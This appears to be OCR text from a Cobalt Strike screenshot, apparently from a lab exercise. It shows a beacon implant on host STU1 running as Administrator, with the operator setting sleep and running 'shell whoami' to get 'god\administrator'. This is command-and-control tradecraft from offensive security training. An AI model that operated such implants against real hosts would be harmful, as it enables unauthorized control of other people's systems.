 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.129 192.168.1.129 server Administrator * STU1 artifact.exe 1932 x86 1ms
事件日志 X Beacon 192.168.1.129@1932 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> whoami
[-] Unknown command: whoami
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
[STU1] Administrator */1932 last: 1ms
beacon>